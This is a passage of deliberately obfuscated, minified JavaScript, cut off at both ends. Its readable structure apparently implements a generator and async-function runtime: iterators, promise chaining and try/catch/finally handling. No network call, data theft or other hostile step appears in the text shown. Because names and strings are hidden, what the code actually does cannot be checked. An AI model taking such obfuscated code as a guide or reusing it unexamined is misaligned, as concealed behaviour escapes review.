bRV=pDP&&v5(ZN()[Xh(Ax)](S5,Jm,PB,g6V),kcP(pDP))&&VUV.call(pDP,ZN()[Xh(Fr)].apply(null,[Nr,Rl,ll,tG]))?EIP[jB()[tE(kB)](wd([]),vl,Fn,nB)](pDP[ZN()[Xh(Fr)].call(null,Nr,tj,Uq,tG)])[PO()[PG(Fh)](s2,vz,JG)](function(PAP){sl.push(PS);ODP(LB(typeof WG()[kn(lm)],zE([],[][[]]))?WG()[kn(mC)].call(null,CU,wd([]),lT,jO,tj,x8V):WG()[kn(w9)](Ht,tj,lU,N0,SE,FB),PAP,YsP,FHP);sl.pop();},function(GMP){sl.push(JbV);ODP(jB()[tE(hz)](Um,SY,C8V,wd({})),GMP,YsP,FHP);sl.pop();}):EIP[jB()[tE(kB)](g0,vl,Fn,Z1)](pDP)[PO()[PG(Fh)].apply(null,[s2,vz,RB])](function(nPP){sl.push(Fk);cHP[D9(typeof PO()[PG(SN)],'undefined')?PO()[PG(L3)](w7,wO,wd([])):PO()[PG(lm)].call(null,PX,UE,kt)]=nPP,YsP(cHP);sl.pop();},function(DFV){sl.push(VHV);var MIP;return MIP=ODP(jB()[tE(hz)](HX,SY,b1,wd([])),DFV,YsP,FHP),sl.pop(),MIP;}),sl.pop(),bRV;}FHP(QRV[rh()[kz(M3)](vT,sLV,B5)]);sl.pop();}var pMP;sl.push(Z1);UVP(this,n5()[Ck(s2)].apply(null,[Gv,V0,hB,Jm]),TY(RV,[PO()[PG(L3)](w7,bj,w9),function Z6P(lcP,mJP){var rRV=function(){return new EIP(function(KLP,bPP){ODP(lcP,mJP,KLP,bPP);});};sl.push(YDV);var WUV;return WUV=pMP=pMP?pMP[PO()[PG(Fh)](s2,gO,EE)](rRV,rRV):rRV(),sl.pop(),WUV;}]));sl.pop();};var xRV=function(lt){return Xx.apply(this,[j8,arguments]);};var KsP=function(HS){return Xx.apply(this,[hV,arguments]);};var QVP=function(RIP){sl.push(XLV);this[D9(typeof BN()[TC(jO)],'undefined')?BN()[TC(Bh)].apply(null,[WU,Bd,sC,tS]):BN()[TC(mz)].call(null,Sl,mC,lv,YHV)]=[TY(RV,[Rq()[I2(M3)](qS,zd,wd(wd(HC)),A3),Rq()[I2(hE)].call(null,w9,bO,VE,nB)])],RIP[PO()[PG(hE)].call(null,Jl,hAV,Rl)](xRV,this),this[ZN()[Xh(Zm)].call(null,pB,mC,A3,F9)](wd(Yl));sl.pop();};var vSV=function(CsP){sl.push(Cw);if(CsP||LB(D9(typeof Rq()[I2(L3)],zE('',[][[]]))?Rq()[I2(mz)](QO,C4V,B5,wd([])):Rq()[I2(hB)].apply(null,[Lw,K6V,Ql,wd(wd({}))]),CsP)){var bLP=CsP[QTV];if(bLP){var gHP;return sl.pop(),gHP=bLP.call(CsP),gHP;}if(v5(ZN()[Xh(LG)](Ax,Fh,Cv,vz),typeof CsP[WG()[kn(w9)](Cv,Dw,lU,N0,gB,mLV)])){var M8P;return sl.pop(),M8P=CsP,M8P;}if(wd(QQ[n5()[Ck(N0)].call(null,c8V,lp,mz,A3)](CsP[ZN()[Xh(Yl)](LG,MS,CU,vf)]))){var Y8P=WT(HC),cRV=function P6P(){sl.push(B5);for(;Kj(++Y8P,CsP[ZN()[Xh(Yl)].call(null,LG,UE,wd(HC),XIV)]);)if(VUV.call(CsP,Y8P)){var ISV;return P6P[PO()[PG(L3)](w7,mT,tj)]=CsP[Y8P],P6P[jB()[tE(w5)].apply(null,[RB,tT,WcV,Jl])]=wd(HC),sl.pop(),ISV=P6P,ISV;}P6P[PO()[PG(L3)](w7,mT,g0)]=FRV;P6P[jB()[tE(w5)](UE,tT,WcV,wd({}))]=wd(xJ[rh()[kz(mB)](Jv,GJV,wd({}))]());var lHP;return sl.pop(),lHP=P6P,lHP;};var fLP;return fLP=cRV[WG()[kn(w9)].apply(null,[DO,JG,lU,N0,Bh,mLV])]=cRV,sl.pop(),fLP;}}throw new (QQ[rh()[kz(Bh)](Bl,b0,B5)])(zE(kcP(CsP),PO()[PG(Fr)](LS,CDV,sC)));};sl.push(lsV);jgV=function FSV(){return csP;};var FRV;var csP={};var xTV=QQ[Rq()[I2(L3)](PE,T1,H0,wd(wd([])))][rh()[kz(HC)].call(null,UE,jMV,N1)];var VUV=xTV[PO()[PG(Bh)](Tm,Wx,wd(Yl))];var UVP=QQ[Rq()[I2(L3)].apply(null,[PE,T1,N1,qW])][jB()[tE(jO)](V0,Br,LsV,wd(wd([])))]||function(Vr,Zr,Kr){return cg.apply(this,[II,arguments]);};var RRV=v5(ZN()[Xh(LG)](Ax,PB,wd([]),xC),typeof QQ[WG()[kn(Yl)](Fh,wd([]),dC,w9,GX,qg)])?QQ[WG()[kn(Yl)](kB,Cv,dC,w9,pB,qg)]:{};var QTV=RRV[D9(typeof ZN()[Xh(PN)],'undefined')?ZN()[Xh(M3)](pO,UE,jr,b4V):ZN()[Xh(s2)].call(null,P7,wd({}),pB,NR)]||Rq()[I2(g2)](Zm,DK,wd({}),kX);var gMP=RRV[WG()[kn(N0)](g2,wd(wd({})),lk,lm,Um,Nk)]||ZN()[Xh(hE)].apply(null,[YG,wd(HC),kX,T0]);var J6P=RRV[PO()[PG(sC)].call(null,GS,xF,MS)]||jB()[tE(H0)](Jv,Uq,vLV,kt);try{var Q8P=sl.length;var qsP=wd(K8);HRV({},Rq()[I2(mz)](QO,Am,kB,wd(wd({}))));}catch(KRV){sl.splice(c2(Q8P,HC),Infinity,lsV);HRV=function(Ox,LX,hk){return cg.apply(this,[B8,arguments]);};}csP[ZN()[Xh(Fh)](mMV,B5,Bl,Uz)]=RHP;var kAP=PO()[PG(M3)].apply(null,[fd,tK,wd(HC)]);var kRV=jB()[tE(Um)].call(null,HX,z7,D5,fS);var LPP=BN()[TC(sC)](qIV,Fh,jO,YF);var KHP=M7()[OY(hB)](MAV,jO,Z1,PE);var OIP={};var c8P={};HRV(c8P,QTV,function(){return cg.apply(this,[TJ,arguments]);});var rAP=QQ[Rq()[I2(L3)](PE,T1,Pl,UE)][BN()[TC(Id)].call(null,jVV,Ql,Bh,O3)];var gIP=rAP&&rAP(rAP(vSV([])));gIP&&D9(gIP,xTV)&&VUV.call(gIP,QTV)&&(c8P=gIP);var XIP=NIP[rh()[kz(HC)](UE,jMV,L3)]=DUV[rh()[kz(HC)].call(null,UE,jMV,cC)]=QQ[Rq()[I2(L3)](PE,T1,O3,wd([]))][Rq()[I2(Ax)](YY,vbV,wd(HC),wd(HC))](c8P);function GcP(LMP){sl.push(Lt);[WG()[kn(w9)].call(null,N1,ll,lU,N0,wd([]),ZLV),jB()[tE(hz)].apply(null,[gB,SY,vR,J5]),ZN()[Xh(JG)](Yl,vm,A3,k0)][PO()[PG(hE)](Jl,OR,CO)](function(S6P){HRV(LMP,S6P,function(xIP){sl.push(tj);var Y6P;return Y6P=this[n5()[Ck(s2)].apply(null,[OIV,V0,hB,pX])](S6P,xIP),sl.pop(),Y6P;});});sl.pop();}function FPP(xAP,IcP,YMP){var hIP=kAP;return function(hsP,gLP){sl.push(j5);if(LB(hIP,LPP))throw new (QQ[D9(typeof ZN()[Xh(vT)],'undefined')?ZN()[Xh(J5)](J7,wd({}),Ql,WPV):ZN()[Xh(s2)](qVV,vX,Bd,w7)])(ZN()[Xh(Tm)].call(null,ZG,x3,L7,ZcV));if(LB(hIP,KHP)){if(LB(jB()[tE(hz)].call(null,z2,SY,kS,s2),hsP))throw gLP;var fFV;return fFV=TY(RV,[PO()[PG(L3)].call(null,w7,B3,M1),FRV,jB()[tE(w5)](wd({}),tT,KsV,Jv),wd(Yl)]),sl.pop(),fFV;}for(YMP[BN()[TC(lm)](dPV,hB,w9,qKV)]=hsP,YMP[rh()[kz(M3)].apply(null,[vT,rVV,mw])]=gLP;;){var GVP=YMP[ZN()[Xh(mw)](fS,Cv,Bh,M4V)];if(GVP){var CDP=DRV(GVP,YMP);if(CDP){if(LB(CDP,OIP))continue;var XUV;return sl.pop(),XUV=CDP,XUV;}}if(LB(WG()[kn(w9)].call(null,SN,g0,lU,N0,A0,JY),YMP[BN()[TC(lm)].call(null,dPV,jr,w9,qKV)]))YMP[Rq()[I2(vl)].apply(null,[Um,Rr,mw,J5])]=YMP[rh()[kz(hE)](GX,Jd,gB)]=YMP[LB(typeof rh()[kz(lm)],zE('',[][[]]))?rh()[kz(N0)](wLV,l3,ll):rh()[kz(M3)].call(null,vT,rVV,SE)];else if(LB(jB()[tE(hz)].apply(null,[HC,SY,kS,wd(wd(Yl))]),YMP[BN()[TC(lm)](dPV,tT,w9,qKV)])){if(LB(hIP,kAP))throw hIP=KHP,YMP[D9(typeof rh()[kz(UE)],zE('',[][[]]))?rh()[kz(M3)](vT,rVV,nB):rh()[kz(N0)](q7,Tx,GX)];YMP[Rq()[I2(Ql)](M1,Jn,mw,dl)](YMP[LB(typeof rh()[kz(Yl)],zE('',[][[]]))?rh()[kz(N0)](SN,JW,Um):rh()[kz(M3)](vT,rVV,pB)]);}else LB(D9(typeof ZN()[Xh(mz)],'undefined')?ZN()[Xh(JG)].call(null,Yl,Id,wd({}),WH):ZN()[Xh(s2)](GS,vG,kB,nF),YMP[BN()[TC(lm)].call(null,dPV,cC,w9,qKV)])&&YMP[M7()[OY(Bd)](VVV,w9,Bh,[rKV,mC])](ZN()[Xh(JG)].apply(null,[Yl,Cv,B5,WH]),YMP[rh()[kz(M3)].call(null,vT,rVV,qW)]);hIP=LPP;var tAP=cg(Cq,[xAP,IcP,YMP]);if(LB(D9(typeof PO()[PG(Pl)],zE('',[][[]]))?PO()[PG(Ql)](CO,rbV,Bh):PO()[PG(lm)](gIV,QKV,ZO),tAP[PO()[PG(A3)](CU,qA,tT)])){if(hIP=YMP[D9(typeof jB()[tE(VE)],zE('',[][[]]))?jB()[tE(w5)](Dw,tT,KsV,Bh):jB()[tE(Z1)](wd(wd(Yl)),jO,VT,g2)]?KHP:kRV,LB(tAP[rh()[kz(M3)](vT,rVV,LG)],OIP))continue;var zLP;return zLP=TY(RV,[PO()[PG(L3)](w7,B3,YG),tAP[rh()[kz(M3)].call(null,vT,rVV,wd(Yl))],jB()[tE(w5)](Dn,tT,KsV,wd(wd([]))),YMP[jB()[tE(w5)](mg,tT,KsV,wd(wd({})))]]),sl.pop(),zLP;}LB(jB()[tE(hz)](wd({}),SY,kS,vm),tAP[PO()[PG(A3)](CU,qA,w9)])&&(hIP=KHP,YMP[BN()[TC(lm)](dPV,jl,w9,qKV)]=jB()[tE(hz)].apply(null,[A0,SY,kS,A0]),YMP[rh()[kz(M3)](vT,rVV,g2)]=tAP[rh()[kz(M3)](vT,rVV,hC)]);}sl.pop();};}function DRV(fPP,ZSV){sl.push(ScV);var LsP=ZSV[BN()[TC(lm)].apply(null,[YHV,nB,w9,qKV])];var dDP=fPP[ZN()[Xh(M3)](pO,PN,V0,kl)][LsP];if(LB(dDP,FRV)){var pIP;return ZSV[ZN()[Xh(mw)].apply(null,[fS,H0,Z1,Lx])]=null,LB(jB()[tE(hz)](wd(HC),SY,f5,UE),LsP)&&fPP[LB(typeof ZN()[Xh(nB)],'undefined')?ZN()[Xh(s2)].call(null,VT,wd(Yl),Rl,Zx):ZN()[Xh(M3)](pO,hz,g2,kl)][ZN()[Xh(JG)](Yl,ZO,YG,L2)]&&(ZSV[LB(typeof BN()[TC(HC)],zE(D9(typeof Rq()[I2(Bd)],'undefined')?Rq()[I2(mz)](QO,VAV,Fh,EE):Rq()[I2(hB)].call(null,bk,CIV,pB,nB),[][[]]))?BN()[TC(mz)](OT,Bl,lT,E6V):BN()[TC(lm)].apply(null,[YHV,RB,w9,qKV])]=ZN()[Xh(JG)].call(null,Yl,Um,O3,L2),ZSV[rh()[kz(M3)].call(null,vT,DKV,g0)]=FRV,DRV(fPP,ZSV),LB(jB()[tE(hz)](wd({}),SY,f5,Bh),ZSV[LB(typeof BN()[TC(jO)],zE(Rq()[I2(mz)](QO,VAV,LG,wd({})),[][[]]))?BN()[TC(mz)].apply(null,[YU,DO,PZ,Fr]):BN()[TC(lm)].apply(null,[YHV,hz,w9,qKV])]))||D9(ZN()[Xh(JG)](Yl,wd(wd([])),wd(Yl),L2),LsP)&&(ZSV[BN()[TC(lm)](YHV,Ht,w9,qKV)]=jB()[tE(hz)].apply(null,[Jl,SY,f5,hE]),ZSV[rh()[kz(M3)](vT,DKV,kY)]=new (QQ[rh()[kz(Bh)](Bl,IG,A0)])(zE(zE(rh()[kz(Fh)](CO,rY,Bd),LsP),rh()[kz(JG)].call(null,mMV,wc,Bd)))),sl.pop(),pIP=OIP,pIP;}var qSV=cg(Cq,[dDP,fPP[ZN()[Xh(M3)].apply(null,[pO,PB,SE,kl])],ZSV[rh()[kz(M3)].apply(null,[vT,DKV,Ql])]]);if(LB(jB()[tE(hz)].apply(null,[pB,SY,f5,SE]),qSV[PO()[PG(A3)](CU,I3,wd(wd({})))])){var RUV;return ZSV[LB(typeof BN()[TC(mz)],zE([],[][[]]))?BN()[TC(mz)](mLV,JG,tKV,VMV):BN()[TC(lm)](YHV,CU,w9,qKV)]=jB()[tE(hz)].apply(null,[PN,SY,f5,hE]),ZSV[rh()[kz(M3)](vT,DKV,M3)]=qSV[LB(typeof rh()[kz(H0)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[VW,DLV,gB]):rh()[kz(M3)](vT,DKV,vX)],ZSV[ZN()[Xh(mw)](fS,O3,GX,Lx)]=null,sl.pop(),RUV=OIP,RUV;}var zJP=qSV[rh()[kz(M3)](vT,DKV,AY)];var kJP;return kJP=zJP?zJP[jB()[tE(w5)].call(null,hz,tT,NX,pX)]?(ZSV[fPP[D9(typeof PO()[PG(jO)],zE([],[][[]]))?PO()[PG(JG)].call(null,D2,cj,vm):PO()[PG(lm)](rAV,Ef,wd(wd(HC)))]]=zJP[PO()[PG(L3)].call(null,w7,Mh,pX)],ZSV[LB(typeof WG()[kn(L3)],zE(Rq()[I2(mz)](QO,VAV,hC,wd(HC)),[][[]]))?WG()[kn(mC)](kB,YG,gB,cZ,UE,Ej):WG()[kn(w9)](V0,LT,lU,N0,hC,d7)]=fPP[rh()[kz(Tm)](w5,jt,PB)],D9(LB(typeof ZN()[Xh(jr)],zE('',[][[]]))?ZN()[Xh(s2)].call(null,gDV,wd(wd([])),wd({}),JU):ZN()[Xh(JG)].call(null,Yl,A0,UE,L2),ZSV[BN()[TC(lm)](YHV,A3,w9,qKV)])&&(ZSV[LB(typeof BN()[TC(Um)],zE(Rq()[I2(mz)].call(null,QO,VAV,Bh,wd([])),[][[]]))?BN()[TC(mz)](YKV,MS,q8V,m5):BN()[TC(lm)].call(null,YHV,pB,w9,qKV)]=WG()[kn(w9)](Cv,A0,lU,N0,wd({}),d7),ZSV[D9(typeof rh()[kz(DO)],zE('',[][[]]))?rh()[kz(M3)].call(null,vT,DKV,kB):rh()[kz(N0)](LT,Ug,Bh)]=FRV),ZSV[LB(typeof ZN()[Xh(RO)],'undefined')?ZN()[Xh(s2)](ZLV,tT,wd(Yl),HPV):ZN()[Xh(mw)](fS,wd(wd(Yl)),Dw,Lx)]=null,OIP):zJP:(ZSV[D9(typeof BN()[TC(H0)],zE(Rq()[I2(mz)].call(null,QO,VAV,Um,Cv),[][[]]))?BN()[TC(lm)](YHV,hE,w9,qKV):BN()[TC(mz)](AVV,LT,OAV,ln)]=jB()[tE(hz)](ZO,SY,f5,kY),ZSV[LB(typeof rh()[kz(Xr)],zE('',[][[]]))?rh()[kz(N0)](lcV,C1,hC):rh()[kz(M3)](vT,DKV,Fh)]=new (QQ[rh()[kz(Bh)].call(null,Bl,IG,wd([]))])(rh()[kz(Fr)](Dw,xKV,gB)),ZSV[ZN()[Xh(mw)](fS,SN,lm,Lx)]=null,OIP),sl.pop(),kJP;}gUV[rh()[kz(HC)](UE,jMV,Id)]=NIP;UVP(XIP,LB(typeof jB()[tE(JG)],zE([],[][[]]))?jB()[tE(Z1)](wd(wd([])),Q5,zIV,hz):jB()[tE(Yl)](Pl,Z1,j7,dl),TY(RV,[PO()[PG(L3)](w7,gl,dl),NIP,jB()[tE(L3)].call(null,pX,FX,N3,RB),wd(Yl)]));UVP(NIP,LB(typeof jB()[tE(Jv)],'undefined')?jB()[tE(Z1)](A3,sR,fcV,Uf):jB()[tE(Yl)](Uf,Z1,j7,Dn),TY(RV,[LB(typeof PO()[PG(vl)],'undefined')?PO()[PG(lm)].apply(null,[FY,DKV,wd(wd(Yl))]):PO()[PG(L3)].call(null,w7,gl,ZO),gUV,jB()[tE(L3)](s2,FX,N3,M3),wd(Yl)]));gUV[jB()[tE(AY)](M3,dC,GbV,Pl)]=HRV(NIP,J6P,n5()[Ck(w9)](j5,Dw,Dn,Qh));csP[PO()[PG(Tm)](d4V,m7,wd(Yl))]=function(tcP){sl.push(If);var NsP=v5(ZN()[Xh(LG)](Ax,O3,LG,O2),typeof tcP)&&tcP[jB()[tE(Yl)](LT,Z1,ql,EE)];var xLP;return xLP=wd(wd(NsP))&&(LB(NsP,gUV)||LB(n5()[Ck(w9)](SKV,Dw,Dn,Id),NsP[D9(typeof jB()[tE(Um)],zE('',[][[]]))?jB()[tE(AY)](ll,dC,th,N1):jB()[tE(Z1)](vm,bp,WMV,RB)]||NsP[BN()[TC(N0)].call(null,DbV,Ql,N0,gB)])),sl.pop(),xLP;};csP[BN()[TC(Ax)](lcV,hE,N0,Yl)]=function(wPP){sl.push(tDV);QQ[Rq()[I2(L3)](PE,km,pX,Ax)][PO()[PG(mw)].apply(null,[hE,J0,wd(wd(Yl))])]?QQ[Rq()[I2(L3)].apply(null,[PE,km,JG,wd({})])][PO()[PG(mw)].call(null,hE,J0,SE)](wPP,NIP):(wPP[ZN()[Xh(kt)].call(null,VE,Jm,RB,g9)]=NIP,HRV(wPP,J6P,n5()[Ck(w9)].apply(null,[XE,Dw,Dn,Fr])));wPP[D9(typeof rh()[kz(Pl)],zE([],[][[]]))?rh()[kz(HC)](UE,xN,pB):rh()[kz(N0)].apply(null,[L4V,Og,UE])]=QQ[Rq()[I2(L3)](PE,km,wd(wd({})),wd([]))][Rq()[I2(Ax)](YY,UP,hC,qW)](XIP);var gAP;return sl.pop(),gAP=wPP,gAP;};csP[bh()[wG(w9)].call(null,Nk,nk,mz,SE)]=function(CEV){return M9V.apply(this,[B8,arguments]);};GcP(LRV[LB(typeof rh()[kz(RO)],'undefined')?rh()[kz(N0)].call(null,APV,Tv,Dw):rh()[kz(HC)](UE,jMV,VE)]);HRV(LRV[D9(typeof rh()[kz(DO)],zE('',[][[]]))?rh()[kz(HC)](UE,jMV,qW):rh()[kz(N0)](HLV,x3,EE)],gMP,function(){return M9V.apply(this,[fq,arguments]);});csP[Rq()[I2(Fh)].call(null,fcV,QIV,dl,Jv)]=LRV;csP[jB()[tE(g2)](vX,L7,Cg,vX)]=function(wAP,fVP,m8P,LUV,KUV){sl.push(AJV);LB(GLV(Yl),KUV)&&(KUV=QQ[BN()[TC(Dn)].apply(null,[jLV,mB,hB,Uk])]);var lsP=new LRV(RHP(wAP,fVP,m8P,LUV),KUV);var xHP;return xHP=csP[D9(typeof PO()[PG(A3)],'undefined')?PO()[PG(Tm)](d4V,jW,wd(wd(HC))):PO()[PG(lm)](KR,NAV,g2)](fVP)?lsP:lsP[WG()[kn(w9)](jr,wd(wd([])),lU,N0,VE,j8V)]()[PO()[PG(Fh)](s2,hAV,sC)](function(fDP){var FAP;sl.push(NPV);return FAP=fDP[LB(typeof jB()[tE(cC)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[RB,x3,PN,Jl]):jB()[tE(w5)].apply(null,[M3,tT,LLV,jl])]?fDP[PO()[PG(L3)](w7,c0,lm)]:lsP[WG()[kn(w9)](dl,wd([]),lU,N0,wd(Yl),P8V)](),sl.pop(),FAP;}),sl.pop(),xHP;};GcP(XIP);HRV(XIP,J6P,n5()[Ck(hB)](j5,F1,jO,nB));HRV(XIP,QTV,function(){return M9V.apply(this,[BA,arguments]);});HRV(XIP,ZN()[Xh(z2)].call(null,cC,vm,wd([]),I9),function(){return M9V.apply(this,[A8,arguments]);});csP[Rq()[I2(JG)].apply(null,[Rl,B8V,nB,kB])]=function(QdV){return M9V.apply(this,[SV,arguments]);};csP[rh()[kz(ZO)](N1,wB,kB)]=vSV;QVP[rh()[kz(HC)](UE,jMV,mC)]=TY(RV,[jB()[tE(Yl)](mC,Z1,j7,Bl),QVP,ZN()[Xh(Zm)](pB,cC,lm,lAV),function VAP(OSV){sl.push(qt);if(this[ZN()[Xh(pB)](DX,dl,Fr,gDV)]=Yl,this[WG()[kn(w9)](kX,Bl,lU,N0,w9,wZ)]=kO[Z1],this[Rq()[I2(vl)].call(null,Um,C8V,wd(wd([])),L7)]=this[rh()[kz(hE)](GX,hG,Qh)]=FRV,this[jB()[tE(w5)].apply(null,[Dw,tT,RE,HC])]=wd(HC),this[ZN()[Xh(mw)](fS,wd(Yl),SE,Rx)]=null,this[BN()[TC(lm)](L4V,CO,w9,qKV)]=WG()[kn(w9)](Yl,wd(Yl),lU,N0,Qh,wZ),this[rh()[kz(M3)](vT,nbV,hz)]=FRV,this[BN()[TC(Bh)].call(null,McV,Jv,sC,tS)][PO()[PG(hE)](Jl,L4V,wd(wd(HC)))](KsP),wd(OSV))for(var VPP in this)LB(Rq()[I2(Bh)](Lr,Sq,Dn,lm),VPP[D9(typeof Rq()[I2(fv)],zE([],[][[]]))?Rq()[I2(w9)](VU,BG,DO,Uq):Rq()[I2(hB)](l3,RW,PB,MS)](kO[Z1]))&&VUV.call(this,VPP)&&wd(QQ[D9(typeof n5()[Ck(Bh)],'undefined')?n5()[Ck(N0)](FY,lp,mz,w5):n5()[Ck(mB)].call(null,vx,KbV,hU,Yl)](SzV(VPP[n5()[Ck(jO)].call(null,Y5,mG,mz,M3)](HC))))&&(this[VPP]=FRV);sl.pop();},ZN()[Xh(Bl)](UE,Id,L7,Xj),function(){return M9V.apply(this,[K8,arguments]);},Rq()[I2(Ql)].call(null,M1,gG,wd([]),Ql),function UUV(nAP){sl.push(Y5);if(this[jB()[tE(w5)](mz,tT,Vp,wd(Yl))])throw nAP;var wJP=this;function QSV(ksP,G6P){sl.push(qIV);tUV[PO()[PG(A3)].apply(null,[CU,bC,DO])]=D9(typeof jB()[tE(MS)],zE([],[][[]]))?jB()[tE(hz)].call(null,Pl,SY,bp,wd({})):jB()[tE(Z1)](AY,VHV,Tf,kY);tUV[rh()[kz(M3)](vT,CJV,ll)]=nAP;wJP[WG()[kn(w9)].apply(null,[tT,wd(Yl),lU,N0,H0,bJV])]=ksP;G6P&&(wJP[BN()[TC(lm)](qR,PB,w9,qKV)]=WG()[kn(w9)](vG,JG,lU,N0,wd([]),bJV),wJP[rh()[kz(M3)].call(null,vT,CJV,MS)]=FRV);var cDP;return sl.pop(),cDP=wd(wd(G6P)),cDP;}for(var mLP=c2(this[D9(typeof BN()[TC(H0)],zE(Rq()[I2(mz)].apply(null,[QO,QI,H0,Dn]),[][[]]))?BN()[TC(Bh)](dLV,tj,sC,tS):BN()[TC(mz)](pN,vm,xU,TMV)][ZN()[Xh(Yl)](LG,wd(wd(Yl)),wd([]),n6V)],HC);X0(mLP,kO[Z1]);--mLP){var wTV=this[BN()[TC(Bh)](dLV,mz,sC,tS)][mLP],tUV=wTV[jB()[tE(A3)].apply(null,[A0,pO,z5,Yl])];if(LB(Rq()[I2(hE)](w9,Ml,B5,Z1),wTV[Rq()[I2(M3)](qS,sz,Z1,hz)])){var FcP;return FcP=QSV(jB()[tE(vl)](pX,MX,Ud,w5)),sl.pop(),FcP;}if(qY(wTV[Rq()[I2(M3)](qS,sz,Um,wd(wd({})))],this[ZN()[Xh(pB)].call(null,DX,SN,ll,Hv)])){var AIP=VUV.call(wTV,jB()[tE(fS)].call(null,pB,Ep,BMV,hB)),nUV=VUV.call(wTV,jB()[tE(Sl)].call(null,wd(Yl),jl,WH,ll));if(AIP&&nUV){if(Kj(this[LB(typeof ZN()[Xh(fj)],'undefined')?ZN()[Xh(s2)](LHV,Jm,Dn,BsV):ZN()[Xh(pB)](DX,w5,Tm,Hv)],wTV[jB()[tE(fS)].apply(null,[M3,Ep,BMV,nB])])){var kPP;return kPP=QSV(wTV[jB()[tE(fS)](V0,Ep,BMV,gB)],wd(kO[Z1])),sl.pop(),kPP;}if(Kj(this[ZN()[Xh(pB)](DX,sC,Z1,Hv)],wTV[jB()[tE(Sl)](mC,jl,WH,Fr)])){var ELP;return ELP=QSV(wTV[jB()[tE(Sl)](kY,jl,WH,HC)]),sl.pop(),ELP;}}else if(AIP){if(Kj(this[ZN()[Xh(pB)].call(null,DX,V0,g0,Hv)],wTV[jB()[tE(fS)].apply(null,[Ht,Ep,BMV,LG])])){var ncP;return ncP=QSV(wTV[jB()[tE(fS)].call(null,Bd,Ep,BMV,Zm)],wd(Yl)),sl.pop(),ncP;}}else{if(wd(nUV))throw new (QQ[ZN()[Xh(J5)].call(null,J7,PB,HX,sn)])(rh()[kz(Zm)].apply(null,[Um,UU,N1]));if(Kj(this[ZN()[Xh(pB)](DX,wd(wd(HC)),vl,Hv)],wTV[jB()[tE(Sl)](kB,jl,WH,Cv)])){var WRV;return WRV=QSV(wTV[LB(typeof jB()[tE(lm)],'undefined')?jB()[tE(Z1)].apply(null,[hE,xl,t7,wd(wd([]))]):jB()[tE(Sl)].call(null,wd(wd(Yl)),jl,WH,RB)]),sl.pop(),WRV;}}}}sl.pop();},LB(typeof M7()[OY(g0)],zE(Rq()[I2(mz)](QO,Am,tT,Pl),[][[]]))?M7()[OY(L3)].call(null,BsV,Sv,Uq,rVV):M7()[OY(Bd)](Nk,w9,lm,[rKV,mC]),function CcP(BVP,sJP){sl.push(VDV);for(var pRV=c2(this[BN()[TC(Bh)](m7,Bd,sC,tS)][ZN()[Xh(Yl)](LG,mC,jr,Of)],kO[g0]);X0(pRV,Yl);--pRV){var OPP=this[BN()[TC(Bh)](m7,SE,sC,tS)][pRV];if(qY(OPP[Rq()[I2(M3)](qS,P9,J5,J5)],this[ZN()[Xh(pB)](DX,A3,dl,nw)])&&VUV.call(OPP,jB()[tE(Sl)].call(null,Fr,jl,SAV,M3))&&Kj(this[ZN()[Xh(pB)].call(null,DX,s2,H0,nw)],OPP[jB()[tE(Sl)].call(null,Cv,jl,SAV,w5)])){var JPP=OPP;break;}}JPP&&(LB(PO()[PG(Zm)](SN,Tf,EE),BVP)||LB(PO()[PG(kt)].call(null,lk,HY,wd(Yl)),BVP))&&qY(JPP[Rq()[I2(M3)](qS,P9,wd(HC),LT)],sJP)&&qY(sJP,JPP[jB()[tE(Sl)].call(null,A0,jl,SAV,Dw)])&&(JPP=null);var zHP=JPP?JPP[jB()[tE(A3)](LG,pO,BMV,pX)]:{};zHP[PO()[PG(A3)].call(null,CU,hG,pB)]=BVP;zHP[rh()[kz(M3)](vT,CAV,Fr)]=sJP;var OHP;return OHP=JPP?(this[BN()[TC(lm)](nJV,Tm,w9,qKV)]=WG()[kn(w9)](N0,jO,lU,N0,RB,tKV),this[WG()[kn(w9)].call(null,kY,Dn,lU,N0,Cv,tKV)]=JPP[D9(typeof jB()[tE(w5)],zE([],[][[]]))?jB()[tE(Sl)](M1,jl,SAV,hC):jB()[tE(Z1)](wd(wd(HC)),LMV,A5,MS)],OIP):this[rh()[kz(kt)](Lr,YZ,YG)](zHP),sl.pop(),OHP;},D9(typeof rh()[kz(s2)],zE([],[][[]]))?rh()[kz(kt)](Lr,kk,mB):rh()[kz(N0)](JbV,n6V,Fr),function jMP(LVP,PcP){sl.push(Bf);if(LB(jB()[tE(hz)](vX,SY,Of,tT),LVP[PO()[PG(A3)](CU,L2,vl)]))throw LVP[rh()[kz(M3)].call(null,vT,Ov,JG)];LB(LB(typeof PO()[PG(dl)],zE([],[][[]]))?PO()[PG(lm)](G7,jT,qW):PO()[PG(Zm)](SN,gU,LT),LVP[PO()[PG(A3)](CU,L2,wd([]))])||LB(PO()[PG(kt)](lk,lIV,mz),LVP[PO()[PG(A3)](CU,L2,Ht)])?this[WG()[kn(w9)](Cv,SN,lU,N0,wd(wd({})),TU)]=LVP[rh()[kz(M3)](vT,Ov,pX)]:LB(ZN()[Xh(JG)].call(null,Yl,pB,Sl,SB),LVP[PO()[PG(A3)](CU,L2,hz)])?(this[Rq()[I2(Fr)](B5,cx,Fr,wd({}))]=this[rh()[kz(M3)].call(null,vT,Ov,HC)]=LVP[rh()[kz(M3)].apply(null,[vT,Ov,MS])],this[LB(typeof BN()[TC(H0)],zE(LB(typeof Rq()[I2(Bd)],zE([],[][[]]))?Rq()[I2(hB)](RB,xPV,tT,wd([])):Rq()[I2(mz)](QO,vcV,w5,AY),[][[]]))?BN()[TC(mz)](FY,hC,C1,Hw):BN()[TC(lm)].call(null,ULV,Yl,w9,qKV)]=ZN()[Xh(JG)](Yl,s2,wd({}),SB),this[WG()[kn(w9)](Qh,Id,lU,N0,wd(HC),TU)]=jB()[tE(vl)](ll,MX,R8V,PN)):LB(PO()[PG(Ql)](CO,Aw,EE),LVP[PO()[PG(A3)].call(null,CU,L2,qW)])&&PcP&&(this[WG()[kn(w9)].call(null,kB,Yl,lU,N0,Id,TU)]=PcP);var SsP;return sl.pop(),SsP=OIP,SsP;},rh()[kz(z2)](Uq,AbV,wd(Yl)),function JVP(ASV){sl.push(hMV);for(var VLP=c2(this[LB(typeof BN()[TC(hB)],zE([],[][[]]))?BN()[TC(mz)].call(null,EKV,VE,NMV,Wv):BN()[TC(Bh)].call(null,WKV,g0,sC,tS)][ZN()[Xh(Yl)](LG,wd([]),g0,RF)],HC);X0(VLP,Yl);--VLP){var 